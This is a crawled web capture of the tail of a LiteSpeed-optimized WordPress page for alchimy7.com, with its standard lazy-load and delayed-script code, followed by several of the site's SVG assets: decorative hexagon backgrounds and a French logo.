o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-content/litespeed/js/ebe254f920b1166ba713edd1585f438e.js?ver=44ec7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 06:35:52 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 06:35:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/fond-a-blanc-seul.svg
body_size: 248
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 619.6 550.4" style="enable-background:new 0 0 619.6 550.4;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M387.6,25.8H237.4l162.8,373.9H220.2L309,213.4H159.2L22.9,524.6h573.9L387.6,25.8z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/fond-hexagon-blanc-3.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 931.4 937.9" style="enable-background:new 0 0 931.4 937.9;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="449.1,145.8 449.1,389.8 660.4,511.8 871.7,389.8 871.7,145.8 660.4,23.8  "></polygon>	<polygon class="st0" points="489.7,352.7 489.7,268.1 416.4,225.8 343.1,268.1 343.1,352.7 416.4,395  "></polygon>	<polygon class="st0" points="679.3,853.9 679.3,733.4 574.9,673.1 470.6,733.4 470.6,853.9 574.9,914.2  "></polygon>	<polygon class="st0" points="38.2,534.8 38.2,626.3 117.4,672.1 196.7,626.3 196.7,534.8 117.4,489  "></polygon>	<polygon class="st0" points="749.6,585.8 749.6,668.8 821.4,710.3 893.2,668.8 893.2,585.8 821.4,544.4  "></polygon>	<polygon class="st0" points="534.1,715.7 534.1,662.9 488.4,636.5 442.7,662.9 442.7,715.7 488.4,742.1  "></polygon>	<polygon class="st0" points="317.9,429.2 317.9,482 363.6,508.4 409.3,482 409.3,429.2 363.6,402.8  "></polygon>	<circle class="st1" cx="449.1" cy="245" r="12"></circle>	<circle class="st1" cx="534.1" cy="696.5" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/fond-hexagon-blanc2.svg
body_size: 1131
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 1000 613.1" style="enable-background:new 0 0 1000 613.1;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="182.5,142.3 182.5,386.2 393.8,508.2 605.1,386.2 605.1,142.3 393.8,20.3  "></polygon>	<polygon class="st0" points="168.9,382.2 168.9,466.8 242.2,509.1 315.5,466.8 315.5,382.2 242.2,339.9  "></polygon>	<polygon class="st0" points="670.5,242.4 670.5,362.9 774.9,423.1 879.2,362.9 879.2,242.4 774.9,182.1  "></polygon>	<polygon class="st0" points="730.9,426.9 730.9,518.5 810.2,564.2 889.4,518.5 889.4,426.9 810.2,381.2  "></polygon>	<polygon class="st0" points="829.9,468.5 829.9,551.4 901.7,592.9 973.5,551.4 973.5,468.5 901.7,427  "></polygon>	<polygon class="st0" points="569.9,509.7 569.9,562.4 615.6,588.8 661.3,562.4 661.3,509.7 615.6,483.3  "></polygon>	<polygon class="st0" points="117.9,147.2 117.9,94.4 72.2,68.1 26.5,94.4 26.5,147.2 72.2,173.6  "></polygon>	<circle class="st1" cx="315.5" cy="460.7" r="12"></circle>	<circle class="st1" cx="829" cy="391.5" r="12"></circle>	<circle class="st1" cx="830.6" cy="552" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/hexagone-noir.svg
body_size: 134
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 820.6 820.6" style="enable-background:new 0 0 820.6 820.6;" xml:space="preserve"><polygon points="750.6,606.8 750.6,213.8 410.3,17.3 70,213.8 70,606.8 410.3,803.2 "></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg
body_size: 5486
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" width="1000px" height="241.488px" viewBox="0 0 1000 241.488" xml:space="preserve"> <rect x="54.981" y="-360.071" display="none" fill="#FFED00" width="255" height="30"></rect> <rect x="-44.16" y="-96.095" display="none" fill="#1A171B" stroke="#FFFFFF" stroke-width="1.2901" stroke-miterlimit="10" width="1139.318" height="408"></rect> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M845.549,116.299v30h-705v-30H845.549 M846.648,115.2h-1.1h-705h-1.099v1.1v30v1.1h1.099h705h1.1v-1.1v-30 V115.2L846.648,115.2z"></path> </g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="143.0493" y1="131.2993" x2="843.0488" y2="131.2993"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="143.049" y="118.799" display="inline" fill="url(#SVGID_1_)" width="700" height="25"></rect> </g> <g> <path fill="#FFFFFF" d="M0,148.336l33.358-87.201h36.654l-21.727,52.188h44.07L52.504,8.531h36.76l51.168,139.806H0z"></path> <path fill="#FFFFFF" d="M798.255,43.688L772.501,8.639h40.586l25.237,35.049H798.255z M825.19,148.427V86.306l-15.153-25.19h66.396 l-15.774,25.19v62.121H825.19z M847.004,43.688l25.802-35.049h40.647l-24.766,35.049H847.004z"></path> <g> <path fill="#FFFFFF" d="M342.7,43.383h0.371c-0.054-0.011-0.161-0.011-0.232-0.011C342.793,43.373,342.737,43.373,342.7,43.383z"></path> <path fill="#FFFFFF" d="M342.838,43.373c0.071,0,0.178,0,0.232,0.011h28.138V14.579c-4.981-2.122-9.58-3.664-13.841-4.615 c-4.264-0.967-9.125-1.433-14.561-1.433c-9.503,0-18.506,1.788-27.008,5.38c-8.474,3.577-16.005,8.627-22.539,15.122 c-4.362,4.321-8.086,9.125-11.176,14.351H342.7C342.737,43.373,342.793,43.373,342.838,43.373z"></path> <path fill="#FFFFFF" d="M371.179,113.263v0.03c0,0-27.809,0-28.341,0c-6.267,0-12.07-1.58-17.426-4.728 c-5.37-3.144-9.646-7.404-12.801-12.757c-3.141-5.365-4.734-11.168-4.734-17.381c0-6.216,1.551-12.001,4.688-17.374 c0,0,0.046-0.053,0.06-0.087h-37.988c-1.479,5.64-2.224,11.451-2.224,17.461c0,9.218,1.834,18.152,5.557,26.753 c3.73,8.611,8.814,16.129,15.291,22.563c6.447,6.424,13.972,11.467,22.501,15.104c8.511,3.663,17.542,5.487,27.045,5.487 c5.436,0,10.164-0.449,14.188-1.325c4.038-0.898,8.761-2.47,14.214-4.728v-29.021 C371.179,113.263,371.179,113.263,371.179,113.263z"></path> </g> <g> <rect x="165.352" y="8.531" fill="#FFFFFF" width="35.258" height="34.906"></rect> <polygon fill="#FFFFFF" points="200.609,113.276 200.609,61.085 165.352,61.085 165.352,148.336 258.658,148.336 258.658,113.276 "></polygon> </g> <g> <path fill="#FFFFFF" d="M535.286,43.471V8.639h35.264v34.836L535.286,43.471z M535.286,148.427V61.116h35.264v87.312H535.286z"></path> </g> <g> <path fill="#FFFFFF" d="M938.641,26.332V8.639h55.062l-7.761,17.692H938.641z M981.983,35.138l-19.324,44.222H945.26 l17.815-44.222H981.983z"></path> </g> <g> <rect x="471.759" y="8.733" fill="#FFFFFF" width="35.26" height="35.056"></rect> <rect x="401.439" y="8.733" fill="#FFFFFF" width="35.055" height="35.056"></rect> <polygon fill="#FFFFFF" points="401.439,61.383 401.439,148.531 436.495,148.531 436.495,96.056 471.759,96.056 471.759,148.531 507.02,148.531 507.02,61.383 "></polygon> </g> <g> <path fill="#FFFFFF" d="M595.458,61.116v87.312h35.469V69.719c0-3.154,0.602-6.017,1.747-8.603H595.458z"></path> <path fill="#FFFFFF" d="M767.928,43.471c-1.127-2.448-2.491-4.78-4.138-6.958c-5.195-6.838-12.082-12.274-20.671-16.343 c-8.595-4.057-18.018-7.013-28.248-8.815c-10.244-1.819-20.632-2.715-31.144-2.715c-10.597,0-21.017,0.896-31.293,2.715 c-10.287,1.802-19.754,4.765-28.412,8.861c-8.66,4.099-15.593,9.543-20.772,16.347c-1.659,2.16-3.005,4.47-4.136,6.912 L767.928,43.471z"></path> <rect x="665.983" y="61.116" fill="#FFFFFF" width="35.063" height="87.312"></rect> <path fill="#FFFFFF" d="M736.526,69.719v78.708h35.046V61.116h-36.812C735.919,63.661,736.526,66.53,736.526,69.719z"></path> </g> </g> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M809.07,194.059v40h-700v-40H809.07 M810.335,192.794h-1.265h-700h-1.265v1.265v40v1.265h1.265h700h1.265 v-1.265v-40V192.794L810.335,192.794z"></path> </g> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="111.5527" y1="214.0591" x2="806.5889" y2="214.0591"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="111.553" y="197.392" display="inline" fill="url(#SVGID_2_)" width="695.036" height="33.333"></rect> </g> <g display="none"> <rect x="207.312" y="194.405" display="inline" fill="#FFFFFF" width="201.275" height="30"></rect> <rect y="194.405" display="inline" fill="#009EE0" width="201.274" height="30.001"></rect> <rect x="414.601" y="194.405" display="inline" fill="#E2001A" width="201.274" height="30"></rect> </g> <rect x="54.981" y="-221.556" display="none" fill="#FFED00" width="760" height="30.001"></rect> <g> <rect x="307.786" y="187.491" fill="#FFFFFF" width="298.823" height="20"></rect> <rect y="187.491" fill="#009EE0" width="298.823" height="20"></rect> <rect x="615.538" y="187.491" fill="#E2001A" width="298.822" height="20"></rect> </g> </svg>